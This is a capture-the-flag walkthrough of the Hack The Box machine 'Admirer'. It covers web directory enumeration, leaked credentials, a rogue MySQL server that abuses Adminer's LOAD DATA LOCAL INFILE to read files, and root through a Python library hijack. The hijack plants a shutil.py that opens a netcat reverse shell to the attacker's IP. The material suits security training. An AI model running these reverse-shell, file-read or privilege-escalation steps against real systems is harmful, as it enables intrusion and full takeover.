Admirer Writeup

Introduction :
Admirer is an easy/Medium linux box released back in May 2020.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
[ 10.10.14.13/23 ] [ /dev/pts/2 ] [~/HTB/Admirer]
β nmap -vvv -p- 10.10.10.187 --max-retries 0 -Pn --min-rate=500 2>/dev/null | grep Discovered
Discovered open port 22/tcp on 10.10.10.187
Discovered open port 80/tcp on 10.10.10.187
Discovered open port 21/tcp on 10.10.10.187
[ 10.10.14.13/23 ] [ /dev/pts/2 ] [~/HTB/Admirer]
β nmap -sCV -p22,80,21 10.10.10.187
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-31 12:53 CEST
Nmap scan report for 10.10.10.187
Host is up (0.035s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
| 2048 4a:71:e9:21:63:69:9d:cb:dd:84:02:1a:23:97:e1:b9 (RSA)
| 256 c5:95:b6:21:4d:46:a4:25:55:7a:87:3e:19:a8:e7:02 (ECDSA)
|_ 256 d0:2d:dd:d0:5c:42:f8:7b:31:5a:be:57:c4:a9:a7:56 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-robots.txt: 1 disallowed entry
|_/admin-dir
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Admirer
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.48 seconds
Part 2 : Getting User Access
Our nmap scan picked up port 80, so let's investigate it:

basic enumeration on this webpage doesn't give us anything, the /admin-dir directory gives us a 403 forbdiden error as our nmap scan hinted us towards. So let's try to list the other directories on this website using gobuster:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β gobuster dir -u http://10.10.10.187 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php -t 50
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.187
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2021/05/31 13:07:07 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 6051]
/assets (Status: 301) [Size: 313] [--> http://10.10.10.187/assets/]
/images (Status: 301) [Size: 313] [--> http://10.10.10.187/images/]
/server-status (Status: 403) [Size: 277]
===============================================================
2021/05/31 13:13:11 Finished
===============================================================
Now the trick here was not run gobuster from the root of the webserver, but from the /admin-dir directory that is supposed to be 403 forbidden.
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β gobuster dir -u http://10.10.10.187/admin-dir -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php -t 50
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.187/admin-dir
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2021/05/31 13:14:57 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
/.hta (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.hta.php (Status: 403) [Size: 277]
**/contacts.txt (Status: 200) [Size: 350]
/credentials.txt (Status: 200) [Size: 136]**
===============================================================
2021/05/31 13:15:07 Finished
===============================================================
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β curl http://10.10.10.187/robots.txt
User-agent: *
# This folder contains personal contacts and creds, so no one -not even robots- should see it - waldo
Disallow: /admin-dir
And here we see that we have been able to get access to 2 textfiles that, according to robots.txt wasn't possible to access, but it was! so let's see what we got:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β curl http://10.10.10.187/admin-dir/contacts.txt
##########
# admins #
##########
# Penny
Email: p.wise@admirer.htb
##############
# developers #
##############
# Rajesh
Email: r.nayyar@admirer.htb
# Amy
Email: a.bialik@admirer.htb
# Leonard
Email: l.galecki@admirer.htb
#############
# designers #
#############
# Howard
Email: h.helberg@admirer.htb
# Bernadette
Email: b.rauch@admirer.htb
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β curl http://10.10.10.187/admin-dir/credentials.txt
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P
**[FTP account]
ftpuser
%n?4Wz}R$tTF7**
[Wordpress account]
admin
w0rdpr3ss01!
So here we get a few usernames, and with passwords, let's take a look at the ftp service first:

we download both files:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β ls -lash
total 5.1M
4.0K drwxr-xr-x 2 nothing nothing 4.0K May 31 13:46 .
4.0K drwxr-xr-x 11 nothing nothing 4.0K May 31 11:40 ..
4.0K -rw-r--r-- 1 nothing nothing 3.4K May 31 13:46 dump.sql
5.1M -rw-r--r-- 1 nothing nothing 5.1M May 31 13:46 html.tar.gz
Let's take a look at the sql file we found:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β cat dump.sql
-- MySQL dump 10.16 Distrib 10.1.41-MariaDB, for debian-linux-gnu (x86_64)
--
-- Host: localhost Database: admirerdb
-- ------------------------------------------------------
-- Server version 10.1.41-MariaDB-0+deb9u1
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;
--
-- Table structure for table `items`
--
DROP TABLE IF EXISTS `items`;
/*!40101 SET @saved_cs_client = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `items` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`thumb_path` text NOT NULL,
`image_path` text NOT NULL,
`title` text NOT NULL,
`text` text,
PRIMARY KEY (`id`)
) ENGINE=InnoDB AUTO_INCREMENT=13 DEFAULT CHARSET=utf8mb4;
/*!40101 SET character_set_client = @saved_cs_client */;
--
-- Dumping data for table `items`
--
LOCK TABLES `items` WRITE;
/*!40000 ALTER TABLE `items` DISABLE KEYS */;
INSERT INTO `items` VALUES (1,'images/thumbs/thmb_art01.jpg','images/fulls/art01.jpg','Visual Art','A pure showcase of skill and emotion.'),(2,'images/thumbs/thmb_eng02.jpg','images/fulls/eng02.jpg','The Beauty and the Beast','Besides the technology, there is also the eye candy...'),(3,'images/thumbs/thmb_nat01.jpg','images/fulls/nat01.jpg','The uncontrollable lightshow','When the sun decides to play at night.'),(4,'images/thumbs/thmb_arch02.jpg','images/fulls/arch02.jpg','Nearly Monochromatic','One could simply spend hours looking at this indoor square.'),(5,'images/thumbs/thmb_mind01.jpg','images/fulls/mind01.jpg','Way ahead of his time','You probably still use some of his inventions... 500yrs later.'),(6,'images/thumbs/thmb_mus02.jpg','images/fulls/mus02.jpg','The outcomes of complexity','Seriously, listen to Dust in Interstellar\'s OST. Thank me later.'),(7,'images/thumbs/thmb_arch01.jpg','images/fulls/arch01.jpg','Back to basics','And centuries later, we want to go back and live in nature... Sort of.'),(8,'images/thumbs/thmb_mind02.jpg','images/fulls/mind02.jpg','We need him back','He might have been a loner who allegedly slept with a pigeon, but that brain...'),(9,'images/thumbs/thmb_eng01.jpg','images/fulls/eng01.jpg','In the name of Science','Some theories need to be proven.'),(10,'images/thumbs/thmb_mus01.jpg','images/fulls/mus01.jpg','Equal Temperament','Because without him, music would not exist (as we know it today).');
/*!40000 ALTER TABLE `items` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;
/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;
-- Dump completed on 2019-12-02 20:24:15
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β tar -xvf html.tar.gz
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β tree
.
βββ assets
βΒ Β βββ css
βΒ Β βΒ Β βββ fontawesome-all.min.css
βΒ Β βΒ Β βββ images
βΒ Β βΒ Β βΒ Β βββ arrow.svg
βΒ Β βΒ Β βΒ Β βββ close.svg
βΒ Β βΒ Β βΒ Β βββ spinner.svg
βΒ Β βΒ Β βββ main.css
βΒ Β βΒ Β βββ noscript.css
βΒ Β βββ js
βΒ Β βΒ Β βββ breakpoints.min.js
βΒ Β βΒ Β βββ browser.min.js
βΒ Β βΒ Β βββ jquery.min.js
βΒ Β βΒ Β βββ jquery.poptrox.min.js
βΒ Β βΒ Β βββ main.js
βΒ Β βΒ Β βββ util.js
βΒ Β βββ sass
βΒ Β βΒ Β βββ base
βΒ Β βΒ Β βΒ Β βββ _page.scss
βΒ Β βΒ Β βΒ Β βββ _reset.scss
βΒ Β βΒ Β βΒ Β βββ _typography.scss
βΒ Β βΒ Β βββ components
βΒ Β βΒ Β βΒ Β βββ _actions.scss
βΒ Β βΒ Β βΒ Β βββ _button.scss
βΒ Β βΒ Β βΒ Β βββ _form.scss
βΒ Β βΒ Β βΒ Β βββ _icon.scss
βΒ Β βΒ Β βΒ Β βββ _icons.scss
βΒ Β βΒ Β βΒ Β βββ _list.scss
βΒ Β βΒ Β βΒ Β βββ _panel.scss
βΒ Β βΒ Β βΒ Β βββ _poptrox-popup.scss
βΒ Β βΒ Β βΒ Β βββ _table.scss
βΒ Β βΒ Β βββ layout
βΒ Β βΒ Β βΒ Β βββ _footer.scss
βΒ Β βΒ Β βΒ Β βββ _header.scss
βΒ Β βΒ Β βΒ Β βββ _main.scss
βΒ Β βΒ Β βΒ Β βββ _wrapper.scss
βΒ Β βΒ Β βββ libs
βΒ Β βΒ Β βΒ Β βββ _breakpoints.scss
βΒ Β βΒ Β βΒ Β βββ _functions.scss
βΒ Β βΒ Β βΒ Β βββ _mixins.scss
βΒ Β βΒ Β βΒ Β βββ _vars.scss
βΒ Β βΒ Β βΒ Β βββ _vendor.scss
βΒ Β βΒ Β βββ main.scss
βΒ Β βΒ Β βββ noscript.scss
βΒ Β βββ webfonts
βΒ Β βββ fa-brands-400.eot
βΒ Β βββ fa-brands-400.svg
βΒ Β βββ fa-brands-400.ttf
βΒ Β βββ fa-brands-400.woff
βΒ Β βββ fa-brands-400.woff2
βΒ Β βββ fa-regular-400.eot
βΒ Β βββ fa-regular-400.svg
βΒ Β βββ fa-regular-400.ttf
βΒ Β βββ fa-regular-400.woff
βΒ Β βββ fa-regular-400.woff2
βΒ Β βββ fa-solid-900.eot
βΒ Β βββ fa-solid-900.svg
βΒ Β βββ fa-solid-900.ttf
βΒ Β βββ fa-solid-900.woff
βΒ Β βββ fa-solid-900.woff2
βββ dump.sql
βββ html.tar.gz
βββ images
βΒ Β βββ fulls
βΒ Β βΒ Β βββ arch01.jpg
βΒ Β βΒ Β βββ arch02.jpg
βΒ Β βΒ Β βββ art01.jpg
βΒ Β βΒ Β βββ art02.jpg
βΒ Β βΒ Β βββ eng01.jpg
βΒ Β βΒ Β βββ eng02.jpg
βΒ Β βΒ Β βββ mind01.jpg
βΒ Β βΒ Β βββ mind02.jpg
βΒ Β βΒ Β βββ mus01.jpg
βΒ Β βΒ Β βββ mus02.jpg
βΒ Β βΒ Β βββ nat01.jpg
βΒ Β βΒ Β βββ nat02.jpg
βΒ Β βββ thumbs
βΒ Β βββ thmb_arch01.jpg
βΒ Β βββ thmb_arch02.jpg
βΒ Β βββ thmb_art01.jpg
βΒ Β βββ thmb_art02.jpg
βΒ Β βββ thmb_eng01.jpg
βΒ Β βββ thmb_eng02.jpg
βΒ Β βββ thmb_mind01.jpg
βΒ Β βββ thmb_mind02.jpg
βΒ Β βββ thmb_mus01.jpg
βΒ Β βββ thmb_mus02.jpg
βΒ Β βββ thmb_nat01.jpg
βΒ Β βββ thmb_nat02.jpg
**βββ index.php**
βββ robots.txt
βββ utility-scripts
βΒ Β βββ admin_tasks.php
βΒ Β βββ db_admin.php
βΒ Β βββ info.php
βΒ Β βββ phptest.php
βββ w4ld0s_s3cr3t_d1r
βββ contacts.txt
βββ credentials.txt
We take a look into index.php:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β cat index.php
[...]
<****?php
$servername = "localhost";
$username = "waldo";
$password = "]F7jLHw:*G>UPrTo}~A"d6b";
$dbname = "admirerdb";
[...]
We have also found it using grep recursively:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β grep -ir password
**index.php: $password = "]F7jLHw:*G>UPrTo}~A"d6b";**
index.php: $conn = new mysqli($servername, $username, $password, $dbname);
**utility-scripts/db_admin.php: $password = "Wh3r3_1s_w4ld0?";**
utility-scripts/db_admin.php: $conn = new mysqli($servername, $username, $password);
assets/css/main.css: input[type="password"],
assets/css/main.css: input[type="password"]:invalid,
assets/css/main.css: input[type="password"]:focus,
assets/css/main.css: input[type="password"],
[...]
Here we see yet another password Wh3r3_1s_w4ld0
There is also info.php available onto the box:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β ls -lash utility-scripts
total 24K
4.0K drwxr-x--- 2 nothing nothing 4.0K Dec 2 2019 .
4.0K drwxr-xr-x 6 nothing nothing 4.0K May 31 13:55 ..
4.0K -rw-r----- 1 nothing nothing 1.8K Dec 2 2019 admin_tasks.php
4.0K -rw-r----- 1 nothing nothing 401 Dec 1 2019 db_admin.php
4.0K -rw-r----- 1 nothing nothing 20 Nov 29 2019 info.php
4.0K -rw-r----- 1 nothing nothing 53 Dec 2 2019 phptest.php
` 
So now we know that the server is running PHP version 7.0, but let's take a look at adnin_tasks.php:

[ 10.10.14.13/23 ] [ /dev/pts/47 ] [HTB/Admirer/utility-scripts]
β cat admin_tasks.php | grep exec
echo str_replace("\n", "
", shell_exec("/opt/scripts/admin_tasks.sh $task 2>&1"));
Which reveals us the admin_tasks.sh bashscript which is in the /opt/ directory so we can't read it's sourcecode yet. Now the trick here was that the utility-scripts directory does have an extra php file, and in order to find it we need to use a bigger wordlist against said directory:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [HTB/Admirer/utility-scripts]
β gobuster dir -u http://10.10.10.187/utility-scripts/ -w /usr/share/seclists/Discovery/Web-Content/big.txt --extensions php,txt -t 50
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.187/utility-scripts/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
2021/05/31 15:49:44 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess.txt (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/.htpasswd.txt (Status: 403) [Size: 277]
/.htaccess.php (Status: 403) [Size: 277]
/.htpasswd.php (Status: 403) [Size: 277]
**/adminer.php (Status: 200) [Size: 4294]**
/info.php (Status: 200) [Size: 83771]
/phptest.php (Status: 200) [Size: 32]
===============================================================
2021/05/31 15:50:38 Finished
===============================================================
Which leads us to the adminer php webpage which we didn't see before in the html tar gz file:

[ 10.10.14.13/23 ] [ /dev/pts/47 ] [HTB/Admirer/utility-scripts]
β searchsploit adminer
-------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------- ---------------------------------
Adminer 4.3.1 - Server-Side Request Forgery | php/webapps/43593.txt
-------------------------------------------- ---------------------------------
Shellcodes: No Results
now that we know that there is an exploit for this service:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [HTB/Admirer/utility-scripts]
β cat $(locate 43593.txt)
But we can also find it here:

Looking at this blogpost, we already found adminer.php on the system, and what's left to do is to create our own malicious MySQL server since external connections should be possible. So let's try it:
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β sudo apt install mariadb-server mariadb-client
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β sudo systemctl start mariadb
[ 10.10.14.13/23 ] [ /dev/pts/47 ] [~/HTB/Admirer]
β mysql -u root -p
Enter password:
ERROR 1698 (28000): Access denied for user 'root'@'localhost'
That's because you need to be the root user to setup mysql:
βββ(rootπnowhere)-[~]
ββ# mysql -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 57
Server version: 10.5.9-MariaDB-1 Debian buildd-unstable
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
Now let's setup our database:
MariaDB [(none)]> ALTER USER 'root'@'localhost' IDENTIFIED BY 'P@SSW0RD';
Query OK, 0 rows affected (0.004 sec)
MariaDB [(none)]> CREATE DATABASE backup; USE backup; CREATETABLE backup (name VARCHAR(2000));
Query OK, 1 row affected (0.000 sec)
MariaDB [backup]> CREATE DATABASE backup; USE backup; CREATE TABLE backup (name VARCHAR(2000));
ERROR 1007 (HY000): Can't create database 'backup'; database exists
Database changed
Query OK, 0 rows affected (0.029 sec)
MariaDB [backup]> CREATE USER 'backup'@'10.10.10.187' IDENTIFIED BY 'P@SSW0RD';
Query OK, 0 rows affected (0.004 sec)
MariaDB [backup]> GRANT ALL PRIVILEGES ON backup.* TO 'backup'@'10.10.10.187';
Query OK, 0 rows affected (0.004 sec)
once that's done, we make sure that our mysql instance can communicate to our tun0 interface:
MariaDB [backup]> exit;
Bye
βββ(rootπnowhere)-[~]
ββ# vim /etc/mysql/mariadb.conf.d/50-server.cnf
[...]
bind-address = 10.10.14.13 # and not 127.0.0.1
[...]
:wq
βββ(rootπnowhere)-[~]
ββ# systemctl restart mariadb
Once we restarted mariadb we see that we can see that our mysql port is up and running for our htb ip:
[ 10.10.14.13/23 ] [ /dev/pts/57 ] [~/HTB/Admirer]
β nmap -p 3306 10.10.14.13
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-31 17:58 CEST
Nmap scan report for 10.10.14.13
Host is up (0.000050s latency).
PORT STATE SERVICE
3306/tcp open mysql
Nmap done: 1 IP address (1 host up) scanned in 0.09 seconds
` 
After logging in, go to the SQL command pane:

Next step is to make use of the load data function to examine files on the machine:
load data local infile '../index.php'
into table backup
fields terminated by "/n"
`

and now the index.php file got imported into the backup mysql database, so we simply check it's structure to see it's contents:

And we got waldo's credentials ! waldo: &<h5b~yK3F#{PaPB &dA;}{H>, so let's login as waldo via ssh:
[ 10.10.14.13/23 ] [ /dev/pts/57 ] [~/HTB/Admirer]
β ssh waldo@10.10.10.187
The authenticity of host '10.10.10.187 (10.10.10.187)' can't be established.
ECDSA key fingerprint is SHA256:NSIaytJ0GOq4AaLY0wPFdPsnuw/wBUt2SvaCdiFM8xI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.187' (ECDSA) to the list of known hosts.
waldo@10.10.10.187's password:
Linux admirer 4.9.0-12-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Wed Apr 29 10:56:59 2020 from 10.10.14.3
waldo@admirer:~$ id
uid=1000(waldo) gid=1000(waldo) groups=1000(waldo),1001(admins)
waldo@admirer:~$ cat user.txt
3cXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get the user flag.
Part 3 : Getting Root Access
to privesc to the root user, we first need to run linpeas.sh to enumerate the box:
[ 10.10.14.13/23 ] [ /dev/pts/51 ] [~/HTB/Admirer]
β cp /home/nothing/Tools/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh .
[ 10.10.14.13/23 ] [ /dev/pts/51 ] [~/HTB/Admirer]
β python3 -m http.server 9090
Serving HTTP on 0.0.0.0 port 9090 (http://0.0.0.0:9090/) ...
waldo@admirer:~$ wget http://10.10.14.13:9090/linpeas.sh -O /tmp/linpeas.sh
--2021-05-31 19:54:54-- http://10.10.14.13:9090/linpeas.sh
Connecting to 10.10.14.13:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 341863 (334K) [text/x-sh]
Saving to: β/tmp/linpeas.shβ
/tmp/linpeas.sh 100%[==========================================================================================================================================================>] 333.85K 701KB/s in 0.5s
2021-05-31 19:54:55 (701 KB/s) - β/tmp/linpeas.shβ saved [341863/341863]
waldo@admirer:~$ chmod +x /tmp/linpeas.sh
waldo@admirer:~$ /tmp/linpeas.sh
` 
And searching through it we get hinted towards the admin_tasks.sh script we heard of earlier:
waldo@admirer:~$ sudo -l
[sudo] password for waldo:
Matching Defaults entries for waldo on admirer:
env_reset, env_file=/etc/sudoenv, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, listpw=always
User waldo may run the following commands on admirer:
(ALL) SETENV: /opt/scripts/admin_tasks.sh
So let's see what it does:
waldo@admirer:~$ cat /opt/scripts/admin_tasks.sh
#!/bin/bash
view_uptime()
{
/usr/bin/uptime -p
}
view_users()
{
/usr/bin/w
}
view_crontab()
{
/usr/bin/crontab -l
}
backup_passwd()
{
if [ "$EUID" -eq 0 ]
then
echo "Backing up /etc/passwd to /var/backups/passwd.bak..."
/bin/cp /etc/passwd /var/backups/passwd.bak
/bin/chown root:root /var/backups/passwd.bak
/bin/chmod 600 /var/backups/passwd.bak
echo "Done."
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_shadow()
{
if [ "$EUID" -eq 0 ]
then
echo "Backing up /etc/shadow to /var/backups/shadow.bak..."
/bin/cp /etc/shadow /var/backups/shadow.bak
/bin/chown root:shadow /var/backups/shadow.bak
/bin/chmod 600 /var/backups/shadow.bak
echo "Done."
else
echo "Insufficient privileges to perform the selected operation."
fi
}
backup_web()
{
if [ "$EUID" -eq 0 ]
then
echo "Running backup script in the background, it might take a while..."
**/opt/scripts/backup.py &**
else
echo "Insufficient privileges to perform the selected operation."
fi
}
[...]
Here we see that the bashscript, which we can run as the root user through sudo, can call for a python script named backup.py from the /opt/scripts/ directory. Therefore,
waldo@admirer:~$ which nc
/bin/nc
waldo@admirer:~$ cat /opt/scripts/backup.py
#!/usr/bin/python3
from shutil import make_archive
src = '/var/www/html/'
# old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)
Since netcat is there on the box, We're going to perform a python library hijacking, and we're going to hijack the shutil library in particular:
waldo@admirer:~$ mkdir /tmp/nihilist777
waldo@admirer:~$ nano /tmp/nihilist777/shutil.py
waldo@admirer:~$ cat /tmp/nihilist777/shutil.py
import os
def make_archive(a,b,c):
os.system("nc 10.10.14.13 9001 -e '/bin/bash'")
then we modify the value of the PYTHONPATH environment variable to access our /tmp/nihilist777 directory:
waldo@admirer:~$ PYTHONPATH=/tmp/nihilist777
waldo@admirer:~$ echo $PYTHONPATH
/tmp/nihilist777
waldo@admirer:~$ sudo PYTHONPATH=/tmp/nihilist777 /opt/scripts/admin_tasks.sh
waldo@admirer:~$ sudo PYTHONPATH=/tmp/nihilist777 /opt/scripts/admin_tasks.sh
[sudo] password for waldo:
[ [ [ System Administration Menu ] ] ]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
[ 10.10.14.13/23 ] [ /dev/pts/55 ] [~/HTB/Admirer]
β nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.187] 42986
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
cdXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it! We managed to get a reverse shell as the root user, and get the root flag!

Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS